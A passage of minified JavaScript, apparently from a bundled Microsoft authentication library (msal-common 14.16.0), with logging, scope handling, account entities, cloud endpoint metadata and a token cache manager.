${n}`;this.executeCallback(e.logLevel,o,e.containsPii||!1)}executeCallback(n,e,r){this.localCallback&&this.localCallback(n,e,r)}error(n,e){this.logMessage(n,{logLevel:We.Error,containsPii:!1,correlationId:e||O.EMPTY_STRING})}errorPii(n,e){this.logMessage(n,{logLevel:We.Error,containsPii:!0,correlationId:e||O.EMPTY_STRING})}warning(n,e){this.logMessage(n,{logLevel:We.Warning,containsPii:!1,correlationId:e||O.EMPTY_STRING})}warningPii(n,e){this.logMessage(n,{logLevel:We.Warning,containsPii:!0,correlationId:e||O.EMPTY_STRING})}info(n,e){this.logMessage(n,{logLevel:We.Info,containsPii:!1,correlationId:e||O.EMPTY_STRING})}infoPii(n,e){this.logMessage(n,{logLevel:We.Info,containsPii:!0,correlationId:e||O.EMPTY_STRING})}verbose(n,e){this.logMessage(n,{logLevel:We.Verbose,containsPii:!1,correlationId:e||O.EMPTY_STRING})}verbosePii(n,e){this.logMessage(n,{logLevel:We.Verbose,containsPii:!0,correlationId:e||O.EMPTY_STRING})}trace(n,e){this.logMessage(n,{logLevel:We.Trace,containsPii:!1,correlationId:e||O.EMPTY_STRING})}tracePii(n,e){this.logMessage(n,{logLevel:We.Trace,containsPii:!0,correlationId:e||O.EMPTY_STRING})}isPiiLoggingEnabled(){return this.piiLoggingEnabled||!1}}const tg={createNewGuid:()=>{throw P(ve)},base64Decode:()=>{throw P(ve)},base64Encode:()=>{throw P(ve)},base64UrlEncode:()=>{throw P(ve)},encodeKid:()=>{throw P(ve)},getPublicKeyThumbprint:()=>b(function*(){throw P(ve)})(),removeTokenBindingKey:()=>b(function*(){throw P(ve)})(),clearKeystore:()=>b(function*(){throw P(ve)})(),signJwt:()=>b(function*(){throw P(ve)})(),hashString:()=>b(function*(){throw P(ve)})()},lN="@azure/msal-common",Mw="14.16.0";function ys(t,n){const e=function U6(t){if(!t)throw P(Mf);const e=/^([^\.\s]*)\.([^\.\s]+)\.([^\.\s]*)$/.exec(t);if(!e||e.length<4)throw P(Jl);return e[2]}(t);try{const r=n(e);return JSON.parse(r)}catch{throw P(Jl)}}function uN(t,n){if(0===n||Date.now()-3e5>t+n)throw P(Ff)}function pi(){return Math.round((new Date).getTime()/1e3)}function Ow(t,n){const e=Number(t)||0;return pi()+n>e}function ic(t){return[V6(t),j6(t),G6(t),$6(t),z6(t)].join(vn.CACHE_KEY_SEPARATOR).toLowerCase()}function ng(t,n,e,r,i){return{credentialType:ne.ID_TOKEN,homeAccountId:t,environment:n,clientId:r,secret:e,realm:i}}function rg(t,n,e,r,i,o,s,a,c,l,u,d,h,f,g){const m={homeAccountId:t,credentialType:ne.ACCESS_TOKEN,secret:e,cachedAt:pi().toString(),expiresOn:s.toString(),extendedExpiresOn:a.toString(),environment:n,clientId:r,realm:i,target:o,tokenType:u||Ke.BEARER};if(d&&(m.userAssertionHash=d),l&&(m.refreshOn=l.toString()),f&&(m.requestedClaims=f,m.requestedClaimsHash=g),m.tokenType?.toLowerCase()!==Ke.BEARER.toLowerCase())switch(m.credentialType=ne.ACCESS_TOKEN_WITH_AUTH_SCHEME,m.tokenType){case Ke.POP:const A=ys(e,c);if(!A?.cnf?.kid)throw P(Gf);m.keyId=A.cnf.kid;break;case Ke.SSH:m.keyId=h}return m}function dN(t,n,e,r,i,o,s){const a={credentialType:ne.REFRESH_TOKEN,homeAccountId:t,environment:n,clientId:r,secret:e};return o&&(a.userAssertionHash=o),i&&(a.familyId=i),s&&(a.expiresOn=s.toString()),a}function Nw(t){return t.hasOwnProperty("homeAccountId")&&t.hasOwnProperty("environment")&&t.hasOwnProperty("credentialType")&&t.hasOwnProperty("clientId")&&t.hasOwnProperty("secret")}function hN(t){return!!t&&Nw(t)&&t.hasOwnProperty("realm")&&t.hasOwnProperty("target")&&(t.credentialType===ne.ACCESS_TOKEN||t.credentialType===ne.ACCESS_TOKEN_WITH_AUTH_SCHEME)}function fN(t){return!!t&&Nw(t)&&t.hasOwnProperty("realm")&&t.credentialType===ne.ID_TOKEN}function pN(t){return!!t&&Nw(t)&&t.credentialType===ne.REFRESH_TOKEN}function V6(t){return[t.homeAccountId,t.environment].join(vn.CACHE_KEY_SEPARATOR).toLowerCase()}function j6(t){return[t.credentialType,t.credentialType===ne.REFRESH_TOKEN&&t.familyId||t.clientId,t.realm||""].join(vn.CACHE_KEY_SEPARATOR).toLowerCase()}function G6(t){return(t.target||"").toLowerCase()}function $6(t){return(t.requestedClaimsHash||"").toLowerCase()}function z6(t){return t.tokenType&&t.tokenType.toLowerCase()!==Ke.BEARER.toLowerCase()?t.tokenType.toLowerCase():""}function gN(){return pi()+86400}function ig(t,n,e){t.authorization_endpoint=n.authorization_endpoint,t.token_endpoint=n.token_endpoint,t.end_session_endpoint=n.end_session_endpoint,t.issuer=n.issuer,t.endpointsFromNetwork=e,t.jwks_uri=n.jwks_uri}function Pw(t,n,e){t.aliases=n.aliases,t.preferred_cache=n.preferred_cache,t.preferred_network=n.preferred_network,t.aliasesFromNetwork=e}function mN(t){return t.expiresAt<=pi()}class Ft{constructor(n){const e=n?wr.trimArrayEntries([...n]):[],r=e?wr.removeEmptyStringsFromArray(e):[];this.validateInputScopes(r),this.scopes=new Set,r.forEach(i=>this.scopes.add(i))}static fromString(n){const r=(n||O.EMPTY_STRING).split(" ");return new Ft(r)}static createSearchScopes(n){const e=new Ft(n);return e.containsOnlyOIDCScopes()?e.removeScope(O.OFFLINE_ACCESS_SCOPE):e.removeOIDCScopes(),e}validateInputScopes(n){if(!n||n.length<1)throw Xe(Cf)}containsScope(n){const e=this.printScopesLowerCase().split(" "),r=new Ft(e);return!!n&&r.scopes.has(n.toLowerCase())}containsScopeSet(n){return!(!n||n.scopes.size<=0)&&this.scopes.size>=n.scopes.size&&n.asArray().every(e=>this.containsScope(e))}containsOnlyOIDCScopes(){let n=0;return R0.forEach(e=>{this.containsScope(e)&&(n+=1)}),this.scopes.size===n}appendScope(n){n&&this.scopes.add(n.trim())}appendScopes(n){try{n.forEach(e=>this.appendScope(e))}catch{throw P(Vf)}}removeScope(n){if(!n)throw P(Hf);this.scopes.delete(n.trim())}removeOIDCScopes(){R0.forEach(n=>{this.scopes.delete(n)})}unionScopeSets(n){if(!n)throw P(Xl);const e=new Set;return n.scopes.forEach(r=>e.add(r.toLowerCase())),this.scopes.forEach(r=>e.add(r.toLowerCase())),e}intersectingScopeSets(n){if(!n)throw P(Xl);n.containsOnlyOIDCScopes()||n.removeOIDCScopes();const e=this.unionScopeSets(n),r=n.getScopeCount(),i=this.getScopeCount();return e.size<i+r}getScopeCount(){return this.scopes.size}asArray(){const n=[];return this.scopes.forEach(e=>n.push(e)),n}printScopes(){return this.scopes?this.asArray().join(" "):O.EMPTY_STRING}printScopesLowerCase(){return this.printScopes().toLowerCase()}}function og(t,n){if(!t)throw P(Rf);try{const e=n(t);return JSON.parse(e)}catch{throw P(Yl)}}function oc(t){if(!t)throw P(Yl);const n=t.split(vn.CLIENT_INFO_SEPARATOR,2);return{uid:n[0],utid:n.length<2?O.EMPTY_STRING:n[1]}}function sg(t,n){return!!t&&!!n&&t===n.split(".")[1]}function xw(t,n,e,r){if(r){const{oid:i,sub:o,tid:s,name:a,tfp:c,acr:l}=r,u=s||c||l||"";return{tenantId:u,localAccountId:i||o||"",name:a,isHomeTenant:sg(u,t)}}return{tenantId:e,localAccountId:n,isHomeTenant:sg(e,t)}}function Lw(t,n,e,r){let i=t;if(n){const{isHomeTenant:o,...s}=n;i={...t,...s}}if(e){const{isHomeTenant:o,...s}=xw(t.homeAccountId,t.localAccountId,t.tenantId,e);return i={...i,...s,idTokenClaims:e,idToken:r},i}return i}function yN(t){return t&&(t.tid||t.tfp||t.acr)||null}class qt{generateAccountId(){return[this.homeAccountId,this.environment].join(vn.CACHE_KEY_SEPARATOR).toLowerCase()}generateAccountKey(){return qt.generateAccountCacheKey({homeAccountId:this.homeAccountId,environment:this.environment,tenantId:this.realm,username:this.username,localAccountId:this.localAccountId})}getAccountInfo(){return{homeAccountId:this.homeAccountId,environment:this.environment,tenantId:this.realm,username:this.username,localAccountId:this.localAccountId,name:this.name,nativeAccountId:this.nativeAccountId,authorityType:this.authorityType,tenantProfiles:new Map((this.tenantProfiles||[]).map(n=>[n.tenantId,n]))}}isSingleTenant(){return!this.tenantProfiles}static generateAccountCacheKey(n){const e=n.homeAccountId.split(".")[1];return[n.homeAccountId,n.environment||"",e||n.tenantId||""].join(vn.CACHE_KEY_SEPARATOR).toLowerCase()}static createAccount(n,e,r){const i=new qt;let o;i.authorityType=1===e.authorityType?"ADFS":"AAD"===e.protocolMode?"MSSTS":"Generic",n.clientInfo&&r&&(o=og(n.clientInfo,r)),i.clientInfo=n.clientInfo,i.homeAccountId=n.homeAccountId,i.nativeAccountId=n.nativeAccountId;const s=n.environment||e&&e.getPreferredCache();if(!s)throw P(tu);if(i.environment=s,i.realm=o?.utid||yN(n.idTokenClaims)||"",i.localAccountId=o?.uid||n.idTokenClaims?.oid||n.idTokenClaims?.sub||"",i.username=n.idTokenClaims?.preferred_username||n.idTokenClaims?.upn||(n.idTokenClaims?.emails?n.idTokenClaims.emails[0]:null)||"",i.name=n.idTokenClaims?.name||"",i.cloudGraphHostName=n.cloudGraphHostName,i.msGraphHost=n.msGraphHost,n.tenantProfiles)i.tenantProfiles=n.tenantProfiles;else{const l=xw(n.homeAccountId,i.localAccountId,i.realm,n.idTokenClaims);i.tenantProfiles=[l]}return i}static createFromAccountInfo(n,e,r){const i=new qt;return i.authorityType=n.authorityType||"Generic",i.homeAccountId=n.homeAccountId,i.localAccountId=n.localAccountId,i.nativeAccountId=n.nativeAccountId,i.realm=n.tenantId,i.environment=n.environment,i.username=n.username,i.name=n.name,i.cloudGraphHostName=e,i.msGraphHost=r,i.tenantProfiles=Array.from(n.tenantProfiles?.values()||[]),i}static generateHomeAccountId(n,e,r,i,o){if(1!==e&&2!==e){if(n)try{const s=og(n,i.base64Decode);if(s.uid&&s.utid)return`${s.uid}.${s.utid}`}catch{}r.warning("No client info in response")}return o?.sub||""}static isAccountEntity(n){return!!n&&n.hasOwnProperty("homeAccountId")&&n.hasOwnProperty("environment")&&n.hasOwnProperty("realm")&&n.hasOwnProperty("localAccountId")&&n.hasOwnProperty("username")&&n.hasOwnProperty("authorityType")}static accountInfoIsEqual(n,e,r){if(!n||!e)return!1;let i=!0;if(r){const o=n.idTokenClaims||{},s=e.idTokenClaims||{};i=o.iat===s.iat&&o.nonce===s.nonce}return n.homeAccountId===e.homeAccountId&&n.localAccountId===e.localAccountId&&n.username===e.username&&n.tenantId===e.tenantId&&n.environment===e.environment&&n.nativeAccountId===e.nativeAccountId&&i}}const CN={"login.microsoftonline.com":{token_endpoint:"https://login.microsoftonline.com/{tenantid}/oauth2/v2.0/token",jwks_uri:"https://login.microsoftonline.com/{tenantid}/discovery/v2.0/keys",issuer:"https://login.microsoftonline.com/{tenantid}/v2.0",authorization_endpoint:"https://login.microsoftonline.com/{tenantid}/oauth2/v2.0/authorize",end_session_endpoint:"https://login.microsoftonline.com/{tenantid}/oauth2/v2.0/logout"},"login.chinacloudapi.cn":{token_endpoint:"https://login.chinacloudapi.cn/{tenantid}/oauth2/v2.0/token",jwks_uri:"https://login.chinacloudapi.cn/{tenantid}/discovery/v2.0/keys",issuer:"https://login.partner.microsoftonline.cn/{tenantid}/v2.0",authorization_endpoint:"https://login.chinacloudapi.cn/{tenantid}/oauth2/v2.0/authorize",end_session_endpoint:"https://login.chinacloudapi.cn/{tenantid}/oauth2/v2.0/logout"},"login.microsoftonline.us":{token_endpoint:"https://login.microsoftonline.us/{tenantid}/oauth2/v2.0/token",jwks_uri:"https://login.microsoftonline.us/{tenantid}/discovery/v2.0/keys",issuer:"https://login.microsoftonline.us/{tenantid}/v2.0",authorization_endpoint:"https://login.microsoftonline.us/{tenantid}/oauth2/v2.0/authorize",end_session_endpoint:"https://login.microsoftonline.us/{tenantid}/oauth2/v2.0/logout"}},Fw={tenant_discovery_endpoint:"https://{canonicalAuthority}/v2.0/.well-known/openid-configuration",metadata:[{preferred_network:"login.microsoftonline.com",preferred_cache:"login.windows.net",aliases:["login.microsoftonline.com","login.windows.net","login.microsoft.com","sts.windows.net"]},{preferred_network:"login.partner.microsoftonline.cn",preferred_cache:"login.partner.microsoftonline.cn",aliases:["login.partner.microsoftonline.cn","login.chinacloudapi.cn"]},{preferred_network:"login.microsoftonline.de",preferred_cache:"login.microsoftonline.de",aliases:["login.microsoftonline.de"]},{preferred_network:"login.microsoftonline.us",preferred_cache:"login.microsoftonline.us",aliases:["login.microsoftonline.us","login.usgovcloudapi.net"]},{preferred_network:"login-us.microsoftonline.com",preferred_cache:"login-us.microsoftonline.com",aliases:["login-us.microsoftonline.com"]}]},_N=new Set;function wN(t,n,e,r){if(r?.trace(`getAliasesFromMetadata called with source: ${e}`),t&&n){const i=ag(n,t);if(i)return r?.trace(`getAliasesFromMetadata: found cloud discovery metadata in ${e}, returning aliases`),i.aliases;r?.trace(`getAliasesFromMetadata: did not find cloud discovery metadata in ${e}`)}return null}function ag(t,n){for(let e=0;e<t.length;e++){const r=t[e];if(r.aliases.includes(n))return r}return null}Fw.metadata.forEach(t=>{t.aliases.forEach(n=>{_N.add(n)})});const bN="cache_quota_exceeded",Bw="cache_error_unknown",Uw={[bN]:"Exceeded cache storage capacity.",[Bw]:"Unexpected error occurred when using cache storage."};class sc extends Error{constructor(n,e){const r=e||(Uw[n]?Uw[n]:Uw[Bw]);super(`${n}: ${r}`),Object.setPrototypeOf(this,sc.prototype),this.name="CacheError",this.errorCode=n,this.errorMessage=r}}class ac{constructor(n,e,r,i){this.clientId=n,this.cryptoImpl=e,this.commonLogger=r.clone(lN,Mw),this.staticAuthorityOptions=i}getAllAccounts(n){return this.buildTenantProfiles(this.getAccountsFilteredBy(n||{}),n)}getAccountInfoFilteredBy(n){const e=this.getAllAccounts(n);return e.length>1?e.sort(i=>i.idTokenClaims?-1:1)[0]:1===e.length?e[0]:null}getBaseAccountInfo(n){const e=this.getAccountsFilteredBy(n);return e.length>0?e[0].getAccountInfo():null}buildTenantProfiles(n,e){return n.flatMap(r=>this.getTenantProfilesFromAccountEntity(r,e?.tenantId,e))}getTenantedAccountInfoByFilter(n,e,r,i){let s,o=null;if(i&&!this.tenantProfileMatchesFilter(r,i))return null;const a=this.getIdToken(n,e,r.tenantId);return a&&(s=ys(a.secret,this.cryptoImpl.base64Decode),!this.idTokenClaimsMatchTenantProfileFilter(s,i))?null:(o=Lw(n,r,s,a?.secret),o)}getTenantProfilesFromAccountEntity(n,e,r){const i=n.getAccountInfo();let o=i.tenantProfiles||new Map;const s=this.getTokenKeys();if(e){const c=o.get(e);if(!c)return[];o=new Map([[e,c]])}const a=[];return o.forEach(c=>{const l=this.getTenantedAccountInfoByFilter(i,s,c,r);l&&a.push(l)}),a}tenantProfileMatchesFilter(n,e){return!(e.localAccountId&&!this.matchLocalAccountIdFromTenantProfile(n,e.localAccountId)||e.name&&n.name!==e.name||void 0!==e.isHomeTenant&&n.isHomeTenant!==e.isHomeTenant)}idTokenClaimsMatchTenantProfileFilter(n,e){return!(e&&(e.localAccountId&&!this.matchLocalAccountIdFromTokenClaims(n,e.localAccountId)||e.loginHint&&!this.matchLoginHintFromTokenClaims(n,e.loginHint)||e.username&&!this.matchUsername(n.preferred_username,e.username)||e.name&&!this.matchName(n,e.name)||e.sid&&!this.matchSid(n,e.sid)))}saveCacheRecord(n,e,r){var i=this;return b(function*(){if(!n)throw P(jf);try{n.account&&i.setAccount(n.account),n.idToken&&!1!==e?.idToken&&i.setIdTokenCredential(n.idToken),n.accessToken&&!1!==e?.accessToken&&(yield i.saveAccessToken(n.accessToken)),n.refreshToken&&!1!==e?.refreshToken&&i.setRefreshTokenCredential(n.refreshToken),n.appMetadata&&i.setAppMetadata(n.appMetadata)}catch(o){throw i.commonLogger?.error("CacheManager.saveCacheRecord: failed"),o instanceof Error?(i.commonLogger?.errorPii(`CacheManager.saveCacheRecord: ${o.message}`,r),"QuotaExceededError"===o.name||"NS_ERROR_DOM_QUOTA_REACHED"===o.name||o.message.includes("exceeded the quota")?(i.commonLogger?.error("CacheManager.saveCacheRecord: exceeded storage quota",r),new sc(bN)):new sc(o.name,o.message)):(i.commonLogger?.errorPii(`CacheManager.saveCacheRecord: ${o}`,r),new sc(Bw))}})()}saveAccessToken(n){var e=this;return b(function*(){const r={clientId:n.clientId,credentialType:n.credentialType,environment:n.environment,homeAccountId:n.homeAccountId,realm:n.realm,tokenType:n.tokenType,requestedClaimsHash:n.requestedClaimsHash},i=e.getTokenKeys(),o=Ft.fromString(n.target),s=[];i.accessToken.forEach(a=>{if(!e.accessTokenKeyMatchesFilter(a,r,!1))return;const c=e.getAccessTokenCredential(a);c&&e.credentialMatchesFilter(c,r)&&Ft.fromString(c.target).intersectingScopeSets(o)&&s.push(e.removeAccessToken(a))}),yield Promise.all(s),e.setAccessTokenCredential(n)})()}getAccountsFilteredBy(n){const e=this.getAccountKeys(),r=[];return e.forEach(i=>{if(!this.isAccountKey(i,n.homeAccountId))return;const o=this.getAccount(i,this.commonLogger);if(!o||n.homeAccountId&&!this.matchHomeAccountId(o,n.homeAccountId)||n.username&&!this.matchUsername(o.username,n.username)||n.environment&&!this.matchEnvironment(o,n.environment)||n.realm&&!this.matchRealm(o,n.realm)||n.nativeAccountId&&!this.matchNativeAccountId(o,n.nativeAccountId)||n.authorityType&&!this.matchAuthorityType(o,n.authorityType))return;const s={localAccountId:n?.localAccountId,name:n?.name},a=o.tenantProfiles?.filter(c=>this.tenantProfileMatchesFilter(c,s));a&&0===a.length||r.push(o)}),r}isAccountKey(n,e,r){return!(n.split(vn.CACHE_KEY_SEPARATOR).length<3||e&&!n.toLowerCase().includes(e.toLowerCase())||r&&!n.toLowerCase().includes(r.toLowerCase()))}isCredentialKey(n){if(n.split(vn.CACHE_KEY_SEPARATOR).length<6)return!1;const e=n.toLowerCase();if(-1===e.indexOf(ne.ID_TOKEN.toLowerCase())&&-1===e.indexOf(ne.ACCESS_TOKEN.toLowerCase())&&-1===e.indexOf(ne.ACCESS_TOKEN_WITH_AUTH_SCHEME.toLowerCase())&&-1===e.indexOf(ne.REFRESH_TOKEN.toLowerCase()))return!1;if(e.indexOf(ne.REFRESH_TOKEN.toLowerCase())>-1){const i=`${ne.REFRESH_TOKEN}${vn.CACHE_KEY_SEPARATOR}1${vn.CACHE_KEY_SEPARATOR}`;if(-1===e.indexOf(`${ne.REFRESH_TOKEN}${vn.CACHE_KEY_SEPARATOR}${this.clientId}${vn.CACHE_KEY_SEPARATOR}`.toLowerCase())&&-1===e.indexOf(i.toLowerCase()))return!1}else if(-1===e.indexOf(this.clientId.toLowerCase()))return!1;return!0}credentialMatchesFilter(n,e){return!(e.clientId&&!this.matchClientId(n,e.clientId)||e.userAssertionHash&&!this.matchUserAssertionHash(n,e.userAssertionHash)||"string"==typeof e.homeAccountId&&!this.matchHomeAccountId(n,e.homeAccountId)||e.environment&&!this.matchEnvironment(n,e.environment)||e.realm&&!this.matchRealm(n,e.realm)||e.credentialType&&!this.matchCredentialType(n,e.credentialType)||e.familyId&&!this.matchFamilyId(n,e.familyId)||e.target&&!this.matchTarget(n,e.target)||(e.requestedClaimsHash||n.requestedClaimsHash)&&n.requestedClaimsHash!==e.requestedClaimsHash||n.credentialType===ne.ACCESS_TOKEN_WITH_AUTH_SCHEME&&(e.tokenType&&!this.matchTokenType(n,e.tokenType)||e.tokenType===Ke.SSH&&e.keyId&&!this.matchKeyId(n,e.keyId)))}getAppMetadataFilteredBy(n){const e=this.getKeys(),r={};return e.forEach(i=>{if(!this.isAppMetadata(i))return;const o=this.getAppMetadata(i);o&&(n.environment&&!this.matchEnvironment(o,n.environment)||n.clientId&&!this.matchClientId(o,n.clientId)||(r[i]=o))}),r}getAuthorityMetadataByAlias(n){const e=this.getAuthorityMetadataKeys();let r=null;return e.forEach(i=>{if(!this.isAuthorityMetadata(i)||-1===i.indexOf(this.clientId))return;const o=this.getAuthorityMetadata(i);o&&-1!==o.aliases.indexOf(n)&&(r=o)}),r}removeAllAccounts(){var n=this;return b(function*(){const e=n.getAccountKeys(),r=[];e.forEach(i=>{r.push(n.removeAccount(i))}),yield Promise.all(r)})()}removeAccount(n){var e=this;return b(function*(){const r=e.getAccount(n,e.commonLogger);r&&(yield e.removeAccountContext(r),e.removeItem(n))})()}removeAccountContext(n){var e=this;return b(function*(){const r=e.getTokenKeys(),i=n.generateAccountId(),o=[];r.idToken.forEach(s=>{0===s.indexOf(i)&&e.removeIdToken(s)}),r.accessToken.forEach(s=>{0===s.indexOf(i)&&o.push(e.removeAccessToken(s))}),r.refreshToken.forEach(s=>{0===s.indexOf(i)&&e.removeRefreshToken(s)}),yield Promise.all(o)})()}updateOutdatedCachedAccount(n,e,r){if(e&&e.isSingleTenant()){this.commonLogger?.verbose("updateOutdatedCachedAccount: Found a single-tenant (outdated) account entity in the cache, migrating to multi-tenant account entity");const i=this.getAccountKeys().filter(l=>l.startsWith(e.homeAccountId)),o=[];i.forEach(l=>{const u=this.getCachedAccountEntity(l);u&&o.push(u)});const s=o.find(l=>sg(l.realm,l.homeAccountId))||o[0];s.tenantProfiles=o.map(l=>({tenantId:l.realm,localAccountId:l.localAccountId,name:l.name,isHomeTenant:sg(l.realm,l.homeAccountId)}));const a=ac.toObject(new qt,{...s}),c=a.generateAccountKey();return i.forEach(l=>{l!==c&&this.removeOutdatedAccount(n)}),this.setAccount(a),r?.verbose("Updated an outdated account entity in the cache"),a}return e}removeAccessToken(n){var e=this;return b(function*(){const r=e.getAccessTokenCredential(n);if(r){if(r.credentialType.toLowerCase()===ne.ACCESS_TOKEN_WITH_AUTH_SCHEME.toLowerCase()&&r.tokenType===Ke.POP){const o=r.keyId;if(o)try{yield e.cryptoImpl.removeTokenBindingKey(o)}catch{throw P(zf)}}return e.removeItem(n)}})()}removeAppMetadata(){return this.getKeys().forEach(e=>{this.isAppMetadata(e)&&this.removeItem(e)}),!0}readAccountFromCache(n){const e=qt.generateAccountCacheKey(n);return this.getAccount(e,this.commonLogger)}getIdToken(n,e,r,i,o){this.commonLogger.trace("CacheManager - getIdToken called");const a=this.getIdTokensByFilter({homeAccountId:n.homeAccountId,environment:n.environment,credentialType:ne.ID_TOKEN,clientId:this.clientId,realm:r},e),c=a.size;if(c<1)return this.commonLogger.info("CacheManager:getIdToken - No token found"),null;if(c>1){let l=a;if(!r){const u=new Map;a.forEach((h,f)=>{h.realm===n.tenantId&&u.set(f,h)});const d=u.size;if(d<1)return this.commonLogger.info("CacheManager:getIdToken - Multiple ID tokens found for account but none match account entity tenant id, returning first result"),a.values().next().value;if(1===d)return this.commonLogger.info("CacheManager:getIdToken - Multiple ID tokens found for account, defaulting to home tenant profile"),u.values().next().value;l=u}return this.commonLogger.info("CacheManager:getIdToken - Multiple matching ID tokens found, clearing them"),l.forEach((u,d)=>{this.removeIdToken(d)}),i&&o&&i.addFields({multiMatchedID:a.size},o),null}return this.commonLogger.info("CacheManager:getIdToken - Returning ID token"),a.values().next().value}getIdTokensByFilter(n,e){const r=e&&e.idToken||this.getTokenKeys().idToken,i=new Map;return r.forEach(o=>{if(!this.idTokenKeyMatchesFilter(o,{clientId:this.clientId,...n}))return;const s=this.getIdTokenCredential(o);s&&this.credentialMatchesFilter(s,n)&&i.set(o,s)}),i}idTokenKeyMatchesFilter(n,e){const r=n.toLowerCase();return!(e.clientId&&-1===r.indexOf(e.clientId.toLowerCase())||e.homeAccountId&&-1===r.indexOf(e.homeAccountId.toLowerCase()))}removeIdToken(n){this.removeItem(n)}removeRefreshToken(n){this.removeItem(n)}getAccessToken(n,e,r,i,o,s){this.commonLogger.trace("CacheManager - getAccessToken called");const a=Ft.createSearchScopes(e.scopes),c=e.authenticationScheme||Ke.BEARER,l=c&&c.toLowerCase()!==Ke.BEARER.toLowerCase()?ne.ACCESS_TOKEN_WITH_AUTH_SCHEME:ne.ACCESS_TOKEN,u={homeAccountId:n.homeAccountId,environment:n.environment,credentialType:l,clientId:this.clientId,realm:i||n.tenantId,target:a,tokenType:c,keyId:e.sshKid,requestedClaimsHash:e.requestedClaimsHash},d=r&&r.accessToken||this.getTokenKeys().accessToken,h=[];d.forEach(g=>{if(this.accessTokenKeyMatchesFilter(g,u,!0)){const m=this.getAccessTokenCredential(g);m&&this.credentialMatchesFilter(m,u)&&h.push(m)}});const f=h.length;return f<1?(this.commonLogger.info("CacheManager:getAccessToken - No token found"),null):f>1?(this.commonLogger.info("CacheManager:getAccessToken - Multiple access tokens found, clearing them"),h.forEach(g=>{this.removeAccessToken(ic(g))}),o&&s&&o.addFields({multiMatchedAT:h.length},s),null):(this.commonLogger.info("CacheManager:getAccessToken - Returning access token"),h[0])}accessTokenKeyMatchesFilter(n,e,r){const i=n.toLowerCase();if(e.clientId&&-1===i.indexOf(e.clientId.toLowerCase())||e.homeAccountId&&-1===i.indexOf(e.homeAccountId.toLowerCase())||e.realm&&-1===i.indexOf(e.realm.toLowerCase())||e.requestedClaimsHash&&-1===i.indexOf(e.requestedClaimsHash.toLowerCase()))return!1;if(e.target){const o=e.target.asArray();for(let s=0;s<o.length;s++){if(r&&!i.includes(o[s].toLowerCase()))return!1;if(!r&&i.includes(o[s].toLowerCase()))return!0}}return!0}getAccessTokensByFilter(n){const e=this.getTokenKeys(),r=[];return e.accessToken.forEach(i=>{if(!this.accessTokenKeyMatchesFilter(i,n,!0))return;const o=this.getAccessTokenCredential(i);o&&this.credentialMatchesFilter(o,n)&&r.push(o)}),r}getRefreshToken(n,e,r,i,o){this.commonLogger.trace("CacheManager - getRefreshToken called");const a={homeAccountId:n.homeAccountId,environment:n.environment,credentialType:ne.REFRESH_TOKEN,clientId:this.clientId,familyId:e?"1":void 0},c=r&&r.refreshToken||this.getTokenKeys().refreshToken,l=[];c.forEach(d=>{if(this.refreshTokenKeyMatchesFilter(d,a)){const h=this.getRefreshTokenCredential(d);h&&this.credentialMatchesFilter(h,a)&&l.push(h)}});const u=l.length;return u<1?(this.commonLogger.info("CacheManager:getRefreshToken - No refresh token found."),null):(u>1&&i&&o&&i.addFields({multiMatchedRT:u},o),this.commonLogger.info("CacheManager:getRefreshToken - returning refresh token"),l[0])}refreshTokenKeyMatchesFilter(n,e){const r=n.toLowerCase();return!(e.familyId&&-1===r.indexOf(e.familyId.toLowerCase())||!e.familyId&&e.clientId&&-1===r.indexOf(e.clientId.toLowerCase())||e.homeAccountId&&-1===r.indexOf(e.homeAccountId.toLowerCase()))}readAppMetadataFromCache(n){const r=this.getAppMetadataFilteredBy({environment:n,clientId:this.clientId}),i=Object.keys(r).map(s=>r[s]),o=i.length;if(o<1)return null;if(o>1)throw P(Bf);return i[0]}isAppMetadataFOCI(n){const e=this.readAppMetadataFromCache(n);return!(!e||"1"!==e.familyId)}matchHomeAccountId(n,e){return"string"==typeof n.homeAccountId&&e===n.homeAccountId}matchLocalAccountIdFromTokenClaims(n,e){return e===(n.oid||n.sub)}matchLocalAccountIdFromTenantProfile(n,e){return n.localAccountId===e}matchName(n,e){return e.toLowerCase()===n.name?.toLowerCase()}matchUsername(n,e){return!(!n||"string"!=typeof n||e?.toLowerCase()!==n.toLowerCase())}matchUserAssertionHash(n,e){return!(!n.userAssertionHash||e!==n.userAssertionHash)}matchEnvironment(n,e){if(this.staticAuthorityOptions){const i=function J6(t,n){let e;const r=t.canonicalAuthority;if(r){const i=new Ie(r).getUrlComponents().HostNameAndPort;e=wN(i,t.cloudDiscoveryMetadata?.metadata,"config",n)||wN(i,Fw.metadata,"hardcoded_values",n)||t.knownAuthorities}return e||[]}(this.staticAuthorityOptions,this.commonLogger);if(i.includes(e)&&i.includes(n.environment))return!0}const r=this.getAuthorityMetadataByAlias(e);return!!(r&&r.aliases.indexOf(n.environment)>-1)}matchCredentialType(n,e){return n.credentialType&&e.toLowerCase()===n.credentialType.toLowerCase()}matchClientId(n,e){return!(!n.clientId||e!==n.clientId)}matchFamilyId(n,e){return!(!n.familyId||e!==n.familyId)}matchRealm(n,e){return n.realm?.toLowerCase()===e.toLowerCase()}matchNativeAccountId(n,e){return!(!n.nativeAccountId||e!==n.nativeAccountId)}matchLoginHintFromTokenClaims(n,e){return n.login_hint===e||n.preferred_username===e||n.upn===e}matchSid(n,e){return n.sid===e}matchAuthorityType(n,e){return!(!n.authorityType||e.toLowerCase()!==n.authorityType.toLowerCase())}matchTarget(n,e){return!(n.credentialType!==ne.ACCESS_TOKEN&&n.credentialType!==ne.ACCESS_TOKEN_WITH_AUTH_SCHEME||!n.target)&&Ft.fromString(n.target).containsScopeSet(e)}matchTokenType(n,e){return!(!n.tokenType||n.tokenType!==e)}matchKeyId(n,e){return!(!n.keyId||n.keyId!==e)}isAppMetadata(n){return-1!==n.indexOf(jC)}isAuthorityMetadata(n){return-1!==n.indexOf("authority-metadata")}generateAuthorityMetadataCacheKey(n){return`authority-metadata-${this.clientId}-${n}`}static toObject(n,e){for(const r in e)n[r]=e[r];return n}}class X6 extends ac{setAccount(){throw P(ve)}getAccount(){throw P(ve)}getCachedAccountEntity(){throw P(ve)}setIdTokenCredential(){throw P(ve)}getIdTokenCredential(){throw P(ve)}setAccessTokenCredential(){throw P(ve)}getAccessTokenCredential(){throw P(ve)}setRefreshTokenCredential(){throw P(ve)}getRefreshTokenCredential(){throw P(ve)}setAppMetadata(){throw P(ve)}getAppMetadata(){throw P(ve)}setServerTelemetry(){throw P(ve)}getServerTelemetry(){throw P(ve)}setAuthorityMetadata(){throw P(ve)}getAuthorityMetadata(){throw P(ve)}getAuthorityMetadataKeys(){throw P(ve)}setThrottlingCache(){throw P(ve)}getThrottlingCache(){throw P(ve)}removeItem(){throw 